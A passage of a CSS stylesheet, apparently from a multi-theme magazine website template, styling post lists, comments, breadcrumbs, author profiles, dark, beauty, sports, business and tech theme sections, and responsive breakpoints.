  margin-bottom: 0;
}
.recent-item{
  float: left;
  margin-bottom: 20px;
  width: 100%;
}
.recent-item:last-child{
  margin-bottom: 0;
}
.recent-image{
  float: left;
  width: 25%;
}
.recent-content{
  float: left;
  width: 75%;
  padding-left: 20px;
  position: relative;
}
.recent-content h4{
  margin: 10px 0 5px;
}
.recent-content .author-detail{
  padding:0;
}
.recent-content .author-detail p{
  margin-bottom: 0;
}
.popular-item{
  padding: 10px 0 10px 40px;
  border-bottom: 1px dashed #f1f1f1;
  position: relative;
}
.popular-item span.item-no{
  position: absolute;
  top: 15px;
  left: 0;
  font-size: 23px;
  color: #f75656;
}
.popular-content h4{
  margin-bottom: 5px;
}
.popular-item:last-child{
  border: none;
  padding-bottom: 0;
}
.popular-item .author-detail{
  padding: 0;
}
.comment-item{
  display: flex;
  padding: 20px;
  border: 1px solid #f1f1f1;
  margin-bottom: 30px;
}
.comment-image{
  flex: 0 1 75px;
  padding: 0 20px 0 0;
}
.comment-image img{
  border-radius: 50%;
}
.comment-content{
  flex: 1 1 100%;
}
.comment-content h4{
  display: inline-block;
}
.comment-content p.date{
  display: inline-block;
  float: right;
}
ul.reply{
  padding-left: 75px;
}

/* Listing Page */

.list-item{
  border: 1px solid #f1f1f1;
  margin-bottom: 40px;
  padding: 15px;
  transition: all ease-in-out 0.3s;
}
.list-ad{
  margin-bottom: 30px;
}
.blog-ad{
  margin-top: 40px;
}
.list-item:last-child{
  margin-bottom: 0;
}
.list-content h3{
  margin-bottom: 12px;
}
.list-content p{
  margin: 10px 0 0;
}
.list-item:hover{
  box-shadow: 0px 0px 15px #cccccc57;
}
.list-content .author-detail{
  padding: 0;
}
.blog-item{
  position: relative;
  margin-bottom: 210px;
}
.blog-item .item-content {
  position: absolute;
  text-align: center;
  width: 90%;
  top: 90%;
  background: #fbfbfb;
  padding: 20px;
  transition: all ease-in-out 0.3s;
}
.blog-item .item-content p{
  margin-top: 15px;
}
.blog-item .author-detail p{
  margin:0;
}
.blog-item:hover .item-content{
  width: 100%;
}
.blog-list .item-medium{
  margin-bottom: 25px;
}
.blog-item .item-content .author-detail{
  padding: 0;
}
.blog-list .grid-item{
  display: block;
  margin-bottom: 30px;
}
.grid-item .list-image{
  width: 100%;
}
.grid-item .list-content{
  text-align: center;
  width: 100%;
  padding: 15px 0 0;
}
.grid-item .list-content p{
  margin: 11px 0 0;
}

/* BreadCrumb */

.breadcrumb_wrapper{
  padding: 100px 0 0;
  position: relative;
  text-align: center;
  background: radial-gradient(circle farthest-side at center bottom, #4f7799, #334656 110%);
  background-size: contain;
  background-attachment: fixed;
  margin-bottom: 20px;
}
.breadcrumb-content{
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: -20px;
}
.breadcrumb-content nav{
  display: inline-block;
  box-shadow: 0px 0px 5px #cccccc57;
  padding: 10px 25px;
  background: #fff;
  z-index: 1;
}
 .breadcrumb-content ul{
  margin-bottom: 0;
  background-color: inherit;
  padding: 0;
 }
.breadcrumb-content li{
  margin-bottom: 0;
}
.breadcrumb-content li a{
  transition: all ease-in-out 0.3s;
  color: #333;
}
.breadcrumb-content li a:hover{
  color: #f75656;
}
.breadcrumb-content .breadcrumb>.active{
  color: #f75656;
}
.breadcrumb>li+li:before{
  padding: 0 10px 0 5px;
  content: '|'
}
/* Blog Homepage */


.post-outer{
  margin-top: 40px;
  box-shadow: 0 0 15px #cccccc57;
  padding: 20px;
  border: 1px solid #f1f1f1;
}
.blog-post-image{
  position: relative;
  overflow: hidden;
}
.blog-post-image img{
  transition: all ease-in-out 0.3s;
}
.blog-post-image span{
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  box-shadow: 0px 0px 5px #cccccc57;
}
.blog-post-content{
  position: relative;
}
.blog-post-content .author-detail{
  padding: 0 0 10px;
}
.blog-post-detail{
  padding-top: 28px;
}
.blog-post-content h3{
  margin-bottom: 10px;
}
.blog-post-content a.btn-red{
  padding: 8px 25px;
}
.blog-post-detail p{
  margin-bottom: 20px;
}
.blog-post-detail .author-detail p{
  margin-bottom: 0;
}
.blog-post-wrap{
  margin-bottom: 31px;
  padding-bottom: 30px;
  border-bottom: 1px dashed #b8b8b8;
}
.blog-post-wrap:last-child{
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.blog-post-wrap .author-detail{
  padding: 0 0 15px;
}
.blockquote-upper{
  position: relative;
}
div.pagination{
  width: 100%;
  text-align: center;
  margin: 0;
  padding-top: 40px;
}
.grid-list div.pagination{
  padding-top: 0;
}
div.pagination ul{
  margin: 0 0 -5px 0;
}
ul.pagination li a{
  margin: 0 5px;
  color: #303E4B;
  border-color: #303E4B;
  transition: all ease-in-out 0.3s;
  padding: 10px 15px;
  border-radius: 0px;
  background: inherit;
}

ul.pagination li a:hover, ul.pagination li a.active{
  background: #303E4B;
  color: #fff;
  box-shadow: 1px 1px 5px #ccc;
}
.author-image{
  text-align: center;
  width: 40%;
  margin: 0 auto;
}
.author-image img{
  border-radius: 0 35px;
}
.author-content{
  padding-top: 20px;
  text-align: center;
}
.author-content .header-social-links a{
  color: #303E4B;
  font-size: 15px;
}
.author-content .header-social-links a:hover{
  color: #f75656;
}
.author-content ul{
  padding-top: 5px;
}
.post-categories li{
  padding-bottom: 10px;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 10px;
}
.post-categories li:last-child{
  border: none;
  padding: 0;
  margin: 0;
}
.post-categories li a{
  color: #666;
  transition: all ease-in-out 0.3s;
}
.post-categories li a:hover{
  color: #f75656;
}
/* Detail Page 1 */


.author-detail1 .author-content{
  padding: 10px 0;
  text-align: left;
}
.author-content span{
  padding-right: 10px;
}
.author-detail1 .author-content p{
  margin-bottom: 0;
}
.author-detail1 .author-image img{
  border-radius: 50%;
}
.author-detail1 .author-content a, .profile-content a{
  color: #555;
  border-color: #555;
  margin-bottom: 5px;
}
.author-detail1 .author-content a:hover{
  color: #f75656;
}
.author-detail1 .author-content a.tag:hover{
  color: #fff;
}
.profile-content a:hover{
  color: #f75656;
}
.profile-content a.tag:hover{
  color: #fff;
}
p.subhead{
  font-size: 17px;
  margin-top: 18px;
}
p.articlepara{
  font-size: 18px;
  line-height: 1.7;
  margin-bottom: 25px;
}
.detail-wrapper .author-profile{
  border: none;
}
section.about-magazine{
  position: relative;
  z-index: 1;
  padding-top: 0;
}
.magazine-content{
  padding: 19px 0;
  border-bottom: 1px solid #ccc;
}
.post-wide{
  padding: 30px 0;
}
.post-small-content{
  padding-top: 10px;
}
.post-small-content p:last-child{
  margin-bottom: 0;
}
.about-magazine h2{
  font-size: 32px;
}
.post-content{
  padding: 35px 0;
}
p span{
  padding-right: 5px;
}
p.highlight{
  color: #f75656;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.detail-sidebar{
  position: absolute;
  top: 0;
  left: 12%;
  padding: 50px 0;
  width: 200px;
}
.detail-sidebar-item{
  margin-top: 20px;
  padding-bottom: 20px;
  border-bottom : 1px solid #ccc;
}
.detail-sidebar-item:last-child{
  border-bottom: none;
}
.detail-sidebar-item span{
  display: block;
  color: #777;
  margin-top: 10px;
}
.detail-sidebar-item h5{
  margin-bottom: 0;
}
.sidebar-icons{
  padding-top: 20px;
}
.sidebar-icons i{
  display: block;
  padding-bottom: 10px;
  font-size: 18px;
}
.sidebar-sociallinks{
  padding-bottom: 10px;
}
.sidebar-sociallinks ul{
  display: inline-block;
}
.sidebar-sociallinks ul li{
  display: inline-block;
}
.sidebar-sociallinks ul li a{
  display: inline-block;
  border: 1px solid #ddd;
  border-radius: 50%;
  color: #334656;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 2;
  transition: all ease-in-out 0.3s;
  margin-right: 10px;
  box-shadow: 0px 0px 5px #cccccc57;
}
.sidebar-sociallinks ul li a:hover{
  background: #334656;
  color: #fff;
}
.sidebar-facebook ul li{
  margin-bottom: 0;
}
/* About Us */

.ad-content{
  padding-top: 40px;
}
.about-team{
  padding-top: 40px;
}
.about-content p{
  margin-bottom: 0;
}
section.about-us .about-content .about-history p{
  margin-bottom: 15px;
}
.team-item{
  position: relative;
  overflow: hidden;
  box-shadow: 0 0 15px #cccccc57;
  border: 1px solid #f1f1f1;
}
.team-outer{
  position: relative;
  text-align: center;
}
.team-content h4{
  margin-bottom: 0;
  background: #f75656;
  color: #fff;
  padding: 10px;
}
.team-social-links{
  background: #333;
  padding: 7px 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  transform: translateX(-101%);
  transition: all ease-in-out 0.3s;
}
.team-info{
  padding: 10px;
}
.team-info h5{
  margin-bottom: 0;
}
.team-social-links .header-social-links a{
  font-size: 16px;
}
.team-item:hover .team-social-links{
  transform: translateX(0);
}
.about-para p, .about-history p{
  text-align: left;
}
.map{
  padding: 0;
}
.magazine-detail ul li i{
  background: #f75656;
  padding: 8px 5px;
  height: 30px;
  width: 30px;
  text-align: center;
  color: #fff;
  margin-right: 10px;
  border-radius: 50%;
}
.contact-form h3{
  padding-bottom: 0;
}
#home_banner_1{
  position: relative;
  height: 500px;
  padding: 0;
  z-index: 3;
}
.triple-slide-1{
  width: 33.4%;
  height: 100%;
  left: 0;
  top: 0;
}
.triple-slide-2{
  width: 33.33%;
  height: 100%;
  left: 33.34%;
  top: 0;
}
.triple-slide-3{
  width: 33.33%;
  height: 100%;
  left: 66.67%;
  top: 0;
}
.blog-ad1{
  margin: 30px 0 0;
}
.navigation-1{
  position: relative;
  padding: 0;
  box-shadow: 0px 3px 5px #f7f7f770;
}
section.blog-content .list-item{
  margin-top: 30px;
}
section.blog-content .list-fullwidth{
  margin-top: 0;
}
.nav-content-style-1 .nav.navbar-nav{
  float: none;
  text-align: center;
  padding: 5px 0;
}
.nav-content-style-2 .nav.navbar-nav{
  text-align: left;
}
.nav-content-style-1 .nav.navbar-nav li{
  margin: 0 10px;
}
.nav-content-style-1 .nav.navbar-nav li ul{
  top: 54px;
}
.nav-content-style-1 .nav.navbar-nav li ul li{
  margin: 0;
}
.nav-content-style-1 .nav.navbar-nav li ul li ul{
  left: 199px;
  top: -2px;
}
.nav-content-style-2 .nav.navbar-nav li:first-child{
  margin-left: 0;
}
.nav-content-style-1 .header_menu{
  padding: 0px;

}
header .logo{
  padding: 70px 0;
  text-align: center;
  border-bottom: 1px solid #e1e1e1;
}
header .logo-1{
  border-top: 1px solid #e1e1e1;
}
header .logo img{
  width: inherit;
}
.nav-content-style-1 .nav.navbar-nav li.search-bar{
  margin-right: 0;
  float: right;
}
.upper-head-1{
  padding: 10px 0;
}
.upper-head-1 p, .upper-head-1 ul li a{
  font-size: 15px;
}
.blog-content-2 .post-outer{
  margin: 0 0 30px 0;
}
.blog-content-2 div.pagination{
  padding-top: 30px;
}
.blog-content-2 .blog-ad{
  margin: 0 0 30px 0;
}
section.content-style-1, section.blog-content-2{
  padding: 30px 0;
}
.header-social-links-2{
  text-align: center;
  padding: 7px 0 6px;
}
.header-social-links-2 li a, .header-social-links-2 li{
  display: inline-block;
  padding: 6px 5px;
  margin-bottom: 0;
}
.header-social-links-2 li:last-child,.header-social-links-2 li a:last-child{
  padding-right: 0;
}
.header-social-links-2 li:first-child{
  padding-left: 0;
}

/* Magazine Dark */
#dark .content-style-1{
  background: #32373C;
}
#dark h1,
#dark h2,
#dark h3,
#dark h4,
#dark h5,
#dark h6{
  color: #fff;
}
#dark a{
  color: #fff;
}
#dark a:hover,
#dark .comment-bubble a:hover{
  color: #f75656;
}
#dark p{
  color: #ccc;
}
#dark a.tag:hover{
  color: #fff;
}

#dark .comment-bubble a{
  color: #333;
}
#dark .item-medium:hover{
  box-shadow: 1px 1px 10px #2e3223;
}
#dark .logo{
  padding: 20px 0;
  width: 100%;
  text-align: left;
  background: #23282D;
  border: none;
}
#dark .logo p{
  display: inline;
  margin-left: 20px;
  color: #ffffff80;
}
#dark .sidebar-box{
  border: none;
  background: #23282D;
  box-shadow: none;
}
#dark .logo-left{
  padding-top: 13px;
}
#dark .ad-right img{
  width: 100%;
}
#dark .popular-item, #dark .post-categories li, #dark .item-small{
  border-bottom-color: #7777;
}
#dark ul.post-category{
  width: 100%;
  text-align: center;
  margin-bottom: 0;
  background: #32373C;
  padding-bottom: 0;
}
#dark ul.post-category li:hover,
#dark ul.post-category li.mixitup-control-active{
  border-bottom: 2px solid #E64338;
  transition: all;
}
#dark .content-style-1 ul.post-category li{
  color: #fff;
  padding: 20px 8px;
  margin-bottom: -1px;
}
#dark .mixitup-box{
  padding: 0 !important;
}
#dark .mix{
  padding: 20px 0 0;
}
#dark .category-sidebar{
  border-bottom: 1px solid #E64338;
}
#dark .list-item{
  border: none;
  box-shadow: none;
  background: #23282D;
}
#dark .sidebar-title h3:before{
  background: #7777;
}
#dark .item-medium h3{
  border-color: #7777;
}
#dark .header-social-links-2 li a:hover{
  opacity: 0.8;
  color: #fff;
}
#dark footer{
  padding: 80px 0;
}
.insta-item{
  width: 49%;
  display: inline-block;
  margin-top: 4px;
}
body#boxed{
  background: #F8F8F8;
}
#boxed .box{
  background: #fff;
  padding: 30px;
}
#boxed marquee, #boxed .navigation{
  background: #fff;
}

/* Home Style 1 */
@media(min-width: 1440px){
  .magazine-style-1 .container{
  width: 1440px;
}
}

.item-content-outer{
  margin-top: 30px;
}
.item-content-outer .grid-item{
  margin-bottom: 30px;
  display: block;
}
.margin-zero{
  margin-bottom: 0 !important;
}
.magazine-style-1 .item-sidebar .author-detail p{
  font-size: 12px;
}
.comments .recent-content h4{
  margin: 0 0 10px;
}
.comments p.recent-comment{
  line-height: 1.2;
  margin: 0;
}
.content-style-1 ul.post-category li{
  padding: 8px;
  font-size: 14px;
}

#beauty section.fashion{
  padding-top: 50px;
}
#beauty section.latest_posts{
  padding-top: 0;
}
#beauty section.most-viewed{
  padding-bottom: 50px;
}
#beauty section.buy-now{
  background: url(../images/beauty/2250x1500.jpg) no-repeat;
  background-position: center;
  background-attachment: fixed;
  background-size: cover;
  position: relative;
}
#beauty section.buy-now:after{
  position: absolute;
  height: 100%;
  width: 60%;
  content: '';
  background: #f75656;
  top: 0;
  left: -8%;
  opacity: 0.4;
  transform: skew(-20deg);
}
#beauty .buy-now-content{
  margin: 0;
  width: 50%;
  text-align: left;
  position: relative;
  z-index: 1;
}
#beauty section.gallery{
  padding-bottom: 0;
}
#beauty footer{
  background: #000 url(../images/beauty/footerbg.jpg) no-repeat;
  background-size: 100%;
  background-attachment: fixed;
  position: relative;
}
.cosmetic-posts{
  margin-bottom: 30px;
}
.cosmetic-posts:last-child{
  margin-bottom: 0;
}
.cosmetic-post-last .tech-item:first-child .tech-content{
  padding-top: 0;
}
.post-title{
  position: relative;
}
.post-title h3{
  color: #303E4B;
  position: relative;
  padding-bottom: 13px;
}
.post-title:after{
  position: absolute;
  content: '';
  height: 1px;
  width: 100%;
  background: #cacaca;
  bottom: 0px;
  left: 0px;
}
.post-title h3:after{
  position: absolute;
  content: '';
  width: 15%;
  height: 1px;
  background: #999;
  bottom: 0px;
  left: 0;
  z-index: 1;
}
.follow-btns a{
  display: block;
  width: 100%;
  margin-bottom: 3px;
  background: #ccc;
  padding: 10px 20px ;
  color: #fff;
  transition: all ease-in-out 0.5s;
  background-size: 300% 100%;
}
a.instagram{
  background-image: linear-gradient(to right, #C02425 0%, #F0CB35 51%, #C02425 100%);
}
a.facebook{
  background-image: linear-gradient(to right, #4b6cb7 0%, #182848 51%, #4b6cb7 100%);
}
a.twitter{
  background-image: linear-gradient(to right, #1FA2FF 0%, #12D8FA 51%, #1FA2FF 100%);
}
.follow-btns a:hover{
  background-position: 100% 0;
}
.gallery .col-md-8{
  padding: 0 2px;
}
section.follow-trend{
  padding-bottom: 0;
}
.trend-item{
  text-align: center;
}
.trend-image{
  border-radius: 50%;
  overflow: hidden;
  box-shadow: 1px 1px 10px #ccc;
  position: relative;
  background: #3085a3;
}
.trend-image img{
  position: relative;
  transform: scale(1.1);
  transition: all ease-in-out 0.3s;
  opacity: 0.8;
}
.trend-item:hover img{
  transform: scale(1);
  opacity: 0.5;
}
.trend-title{
  padding-top: 20px;
}
.category-items li{
  border-bottom: 1px dashed #d0d0d0;
  padding-bottom: 15px;
}
.category-items li:last-child{
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.slider-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.4;
}
#sports section.buy-now{
  background: url(../images/sports/2250x1500.jpg) no-repeat;
  background-position: center;
  background-attachment: fixed;
  background-size: cover;
  position: relative;
}
#sports section.buy-now:after{
  position: absolute;
  height: 100%;
  width: 60%;
  content: '';
  background: #000;
  top: 0;
  left: -8%;
  opacity: 0.4;
  transform: skew(-20deg);
}
#sports .buy-now-content{
  margin: 0;
  width: 50%;
  text-align: left;
}
#sports section.gallery{
  padding-top: 50px;
}
#sports section.fashion{
  padding: 50px 0 0;
}
 #sports section.categories-tech{
  padding: 0 0 50px;
 }
#sports footer{
  padding: 80px 0;
  background: #000 url(../images/sports/footerbg.jpg) no-repeat;
  background-size: 100%;
  background-attachment: fixed;
  position: relative;
}
#sports section.categories{
  padding-bottom: 0;
}
#sports section.latest_posts{
  padding-bottom: 0;
}
.score-slider{
  padding: 50px 0 0;
}
.score-image{
  position: absolute;
  width: 20px;
}
.score-image img{
  width: 20px;
  border-radius: 50%;
}
.category-box-2 ul.post-category{
  padding: 0 10px 10px;
  border-bottom: 1px solid #333;
}
.score-content li{
  padding: 15px 10px 0;
  border:1px solid #f1f1f1;
  margin: 0 5px;
}
.score-content li p{
  color: #333;
  padding-left: 30px;
}
span.win{
  font-weight: 600;
  color: #f75656;
  font-size: 15px !important;
}
.upcoming-events{
  box-shadow: 0px 0px 15px #cccccc57;
  padding:20px;
}
.upcoming-events span{
  font-size: 18px;
  font-weight: 600;
  color: #000;
}
.upcoming-events li{
  border-bottom: 1px dashed #ddd;
  margin-bottom: 11px;
  padding-bottom: 11px;
}
#sports .upcoming-events li{
  margin-bottom: 9px;
  padding-bottom: 10px;
}
.upcoming-events li:last-child,
#sports .upcoming-events li:last-child{
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.trending-outer{
  margin-top: 30px;
}
#business section.buy-now{
  background: url(../images/business/2250x1500.jpg) no-repeat;
  background-position: center;
  background-attachment: fixed;
  background-size: cover;
  padding: 50px 0;
}
#business .buy-now .sectionoverlay{
  background: radial-gradient(circle farthest-side at center bottom, #733e3e, #000000 110%);
  opacity: 0.5;
}
#business section.categories-tech{
  padding-top: 0;
}
#business footer{
  padding: 80px 0;
  background: #000 url(../images/business/footerbg.jpg) no-repeat;
  background-size: 100%;
  background-attachment: fixed;
  position: relative;
}
#home_banner_paradise .home_banner_text{
  position: relative;
  width: 100%;
}
.stock-slider{
  background: #ffffffd4;
  position: relative;
  z-index: 1;
  padding: 20px 40px;
}
.buy-now .stock-slider p{
  color: #000;
  margin-bottom: 0;
  font-size: 15px;
}
.stock-slider-item{
  text-align: center;
}
.stock-slider span{
  font-size: 13px;
}
span.stock-green{
  color: #008000;
}
span.stock-red{
  color: #ff0000;
}

.no-tag .item-large-content{
  top: 87%;
}
.no-tag .item-large:hover .item-large-content{
  top: 35%;
}
.no-tag .author-detail{
  padding-bottom: 0;
}
.no-tag .gallery-text .author-detail{
  padding: 0;
}
.no-tag .gallery-text{
  padding-top: 28%;
}
.no-tag .gallery-text-1{
  padding-top: 60%;
}

#tech section.gallery{
  padding: 0;
}
#tech section.fashion,
#tech section.latest_posts{
  padding-top: 0px;
}
#tech section.buy-now{
  background: url(../images/tech/2250x1500.jpg) no-repeat;
  background-position: center;
  background-attachment: fixed;
  background-size: cover;
  position: relative;
  padding: 50px 0;
}
#tech .buy-now-content{
  background: #00000075;
  padding: 20px 50px;
}
#tech footer{
  padding: 80px 0;
  background: #000 url(../images/tech/footerbg.jpg) no-repeat;
  background-size: 100%;
  background-attachment: fixed;
  position: relative;
}
#home_banner_paradise a.btn-white{
  color: #fff;
  border:1px solid #fff;
  background: transparent;
  border-radius: 0;
}
#home_banner_paradise a.btn-white:hover{
  color: #f75656;
  background: #fff;
}
#home_banner_paradise .author-detail-btn{
  margin-top: 30px;
}
.footer-overlay{
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: #000;
  opacity: 0.8;
}
section.categories-2{
  padding-bottom: 0;
}
.trending-content{
  padding: 20px 10px;
  border: 1px solid #eee;
  position: relative;
  z-index: 2;
  text-align: center;
}
.trending-content .author-detail{
  padding: 0;
}
.tech-box{
  margin-bottom: 30px;
  padding: 20px;
  box-shadow: 0px 0px 15px #cccccc57;
}
.tech-box:last-child{
  margin-bottom: 0;
}
.tech-outer{
  box-shadow: 0px 0px 15px #cccccc57;
  padding: 20px;
}
.tech-mixitup .tech-outer{
  background: inherit;
  box-shadow: none;
  padding:0;
}
.tech-mixitup{
  padding-top: 70px;
}
.tech-content{
  padding: 20px 0;
}
.tech-item:last-child .tech-content{
  padding-bottom: 0;
}
.tech-item{
  border-bottom: 1px dashed #ddd;
}
.tech-item:last-child{
  border-bottom: none;
}
.tech-content .author-detail{
  padding: 0;
}
.tech-content h4{
  margin-bottom: 10px;
}
section.categories-3{
  padding-top: 0;
}
.categories-3 .tech-item{
  border: none;
}
.categories-tech .category-box{
  left: 0;
  width: 100%;
  text-align: center;
  top: 15px;
}
.tech-mixitup ul.post-category{
  background: #fff;
}

/* Responsive */

@media(max-width: 1100px){

  .home_banner_text{
    width: 100%;
    padding: 10px;
  }
  .item-large-content{
    top: 70%;
  }
  .item-large:hover .item-large-content{
    top: 18%;
  }
}
@media(max-width: 991px){

  .top_trending .col-xs-6{
    width: 50%;
  }
  .top_trending .col-xs-12{
    width: 100%;
  }
  section.categories .col-sm-6{
    width: 100%;
    float: left;
  }
  .item-large, .item-medium{
  margin-bottom: 30px;
  }
  section.fashion .item-medium{
    margin-bottom: 5px;
  }
  .content-style-1 .item-medium{
    margin-bottom: 0;
  }
  .item-large-content{
    top: 73%;
  }
  .no-tag .latest_posts .item-large-content{
    top: 100%;
  }
  .latest_posts .item-large:hover .item-large-content{
    top: 0;
    height: 100%;
    padding: 30px;
  }
  .top_trending .item-large-content{
    top: 81%;
  }
  .no-tag .top_trending .item-large-content{
    top: 90%;
  }
  #boxed .top_trending .item-large-content{
    top: 75%;
  }
  .item-small-content {
    margin-bottom: 0px;
    width: 64%;
    float: left;
  }
  .newsletter input[type=text]{
    padding: 10px 55px 10px 10px;
  }
  .buy-now-content{
    width: 100%;
  }
  .item-margin{
    margin-top: 20px;
  }
  .no-margin{
    margin-bottom: 0 !important;
  }
  section.categories .item-margin{
    margin-bottom: 0;
  }
  .item-small{
    margin-bottom: 17px;
  }
  .ad1{
    padding: 20px 0 0;
  }
  section.categories{
    padding-top: 20px;
  }
  .latest_posts .item-small-image, .latest_posts  .item-small-content{
    width: 100%;
  }
  .item-small-image{
    margin-bottom: 21px;
  }
  .categories .item-large-content{
    top: 81%;
  }
  .no-tag .categories .item-large-content{
    top: 90%;
  }
  .categories .item-small-image{
    margin-bottom: 0;
  }
  .item-large:hover .item-large-content{
    top: 30%;
  }
  .blog-content-2 .item-sidebar{
    margin-top: 30px;
  }
  .margin-up{
    margin-top: 30px;
  }
  #boxed .fashion .item-medium{
    margin-bottom: 4px;
  }
  .navigation-1 .header-social-links-2{
      display: none;
  }
  .navigation-1 .nav-content-style-2, .navigation-1 .nav-content-style-1{
    padding: 5px 0;
  }
  #home_banner_paradise .home_banner_text h2{
    font-size: 32px;
  }
  .tech-outer{
    margin-bottom: 30px;
  }
  .cosmetic-post-last .tech-item:first-child .tech-content,
  .tech-item:last-child .tech-content{
    padding-top: 20px;
  }
  .tech-item:last-child .tech-content,
  .tech-mixitup .tech-item:last-child .tech-content{
    padding-bottom: 0px;
  }
  .categories-tech .tech-item:last-child .tech-content{
    padding-bottom: 20px;
  }
}
@media (max-width: 1200px) and (min-width: 991px){
  .content-style-1 ul.post-category{
    width: 100%;
  }
  .content-style-1 ul.post-category li{
    display: block;
    text-align: center;
  }

  .content-style-1 .item-outer-full .col-xs-6{
    width: 100%;
  }
  .header-social-links-2 li{
    padding: 17px 5px;
  }
}
@media (max-width: 767px){
  section{
    padding: 25px 0;
  }
  footer .col-xs-6{
    width: 100%;
  }
  .ad1{
    padding: 0;
  }
  a.btn-large{
    padding: 10px 50px;
  }
  .logo{
    padding:0;
  }
  header .logo{
    padding: 50px 0;
  }
  #sidebar{
    margin-top: 30px;
  }
  .cover-content{
    padding: 0;
  }
  .cover-content h2{
    font-size: 32px;
  }
  .blog-post-content p{
    font-size: 13px;
  }
  .detail-sidebar{
    display: none;
  }
  .copyright-content:before, .copyright-content:after{
    width: 80%;
  }
  .navbar-toggle{
    margin-top: 20px;
  }
  .latest_posts .item-small:last-child{
    margin-bottom: 30px;
  }
  .cover-content .author-detail p:first-child{
    margin-bottom: 10px;
  }
  .profile-content{
    padding: 0 10px;
  }
  .newsletter, .tags, footer .categories{
    margin-top: 30px;
  }
  .vision-item, .team-item{
    margin-bottom: 20px;
  }
  .magazine-info{
    margin-top: 15px;
  }
  .gallery-text{
    padding: 40px 0;
  }
  .item-sidebar{
    margin-top: 30px;
  }
  .profile-image{
    width: 32%;
  }
  .about-history{
    margin-top: 30px;
  }
  .cover-content .author-detail{
    padding-top: 0;
  }
  .cover-content h1{
    font-size: 32px;
  }
  .vision-image{
    margin-top: 40px;
  }
  .author-content span{
    display: inline-block;
    padding-top: 5px;
  }
  .author-detail1 .author-content{
    padding: 0;
  }
  .item-large-content{
    top: 80%;
  }
  #boxed .item-large-content{
    top: 76%;
  }
  .latest_posts .item-large:hover .item-large-content{
    top: 30%;
  }
  section.latest_posts{
    padding: 25px 0 0;
  }
  .item-small{
    margin-bottom: 15px;
    border: none;
  }
  .no-tag .item-small{
    margin-bottom: 0px;
  }
  section.categories{
    padding: 0 0 25px;
  }
  section.content-style-1{
    padding: 0 0 30px 0;
  }
  #dark .header-social-links-2{
    display: none;
  }
  #dark .ad-right{
    margin-top: 15px;
  }
  .navigation-content{
    padding: 5px 0;
  }
  .page-cover{
    padding-top: 25px;
  }
  .tech-outer{
    margin-bottom: 30px;
    padding-bottom: 0;
  }
  .upcoming-events{
    margin-bottom: 30px;
  }
  .category-box{
    top: -5px;
  }
  ul.post-category li{
    padding: 7px;
  }
  .no-tag .categories .item-large-content, .no-tag .top_trending .item-large-content{
    top: 87%;
  }
  .home_banner_text h2{
    font-size: 20px;
  }
  #sports .ad1{
    padding: 20px 0 24px;
  }
  #tech section.fashion{
    padding-top: 0px;
  }
  .cosmetic-posts{
    margin-bottom: 0px;
  }
  .cosmetic-post-last .tech-item:first-child .tech-content{
    padding-top: 20px;
  }
  section.top_trending{
    padding: 20px 0;
  }
  #home_banner_paradise .home_banner_text h2{
    font-size: 24px;
  }
}
@media(max-width: 736px){
  .triple-slide-1{
    width: 100%;
  }
  .triple-slide-2, .triple-slide-3{
    display: none;
  }
  .blog-content-2 .list-item:last-child{
    margin-bottom: 20px;
  }
  #dark .logo-left{
    padding: 0 0 20px;
    text-align: center;
  }
  .header-social-links-2{
    width: 100%;
  }
  .navigation-1 .header-social-links-2{
    display: none;
  }
  .searchbar{
    left: 0;
    margin: 0 auto;
  }
}
@media(max-width: 480px){

  section.top_trending{
    padding-top: 20px;
  }
  .breaking-news{
    margin-top: 30px;
  }
  .header-menu .col-xs-3, .header-menu .col-xs-9{
    width: 50%;
  }
  .col-xs-6, .list-item .col-xs-4, .list-item .col-xs-8, .blog-post .col-xs-4, .blog-post .col-xs-8{
    width: 100%;
  }
  .page-cover .col-xs-7, .page-cover .col-xs-5{
    width: 100%;
  }
 .item-small-image{
    margin-bottom: 20px;
    width: 100%;
  }
  .item-small-content{
    width: 100%;
  }
  .category-box{
    top: 63px;
    width: 100%;
  }
  ul.post-category li{
    font-size: 10px;
    padding: 5px;
  }
  .categories .mix{
    margin-top: 35px;
  }
  .blog-item{
    margin-bottom: 320px;
  }
  .post-outer{
    display: block;
  }
  .blog-post-content{
    padding: 20px 10px;
    text-align: center;
  }
  .recent-content{
    padding-left: 10px;
  }
  a.btn-large{
    width: 100%;
  }
  .cover-content{
    margin-bottom: 20px;
    text-align: center;
  }
  .author-profile{
    display: block;
  }
  .profile-image{
    width: 50%;
    margin: 0 auto;
  }
  .profile-content{
    padding: 10px 20px;
    text-align: center;
    width: 100%;
  }
  ul.reply{
    padding-left: 40px;
  }
  .cover-content .author-detail{
    padding: 5px 0;
  }
  .cover-content .author-detail p{
    margin: 0;
    padding: 0;
  }
  .copyright-content:before, .copyright-content:after{
    width: 100%;
  }
  .col-xs-offset-3{
    margin-left: 0;
  }
  .top_trending .col-xs-6{
    margin-left: 0;
    width: 100%;
  }
  .list-item{
    display: block;
  }
  .list-content{
    padding: 15px 0 0;
  }
  .half-slide{
    width: 100%;
  }
  .quarter-slide{
    display: none;
  }
  .gallery-text{
    padding: 50px 0;
  }
  .item-large-content,
  .top_trending .item-large-content,
  .no-tag .categories .item-large-content,
  .no-tag .top_trending .item-large-content{
    top: 100%;
    height: 100%;
  }
  .top_trending_outer
  {
    position: relative;
  }
  .detail-sidebar {
    display: block;
    position: inherit;
    width: 100%;
  }
  .home_banner_text{
    bottom: 30%;
  }
  .home_banner_text{
    display: none;
  }
  #tech .home_banner_text{
    display: block;
  }
  .magazine-style-1 .home_banner_text{
    bottom: 10px;
  }
  .breaking-news h3{
    position: inherit;
    text-align: center;
    display: block;
  }
  .header-date, header ul.header-social-links{
    width: 100%;
    text-align: center;
  }
  .header-date p{
    margin-right: 5px;
  }
  .item-large:hover .item-large-content{
    padding: 30px 10px;
    top: 0;
  }
  .categories .item-large-content{
    top: 100%;
  }
  .item-small-content{
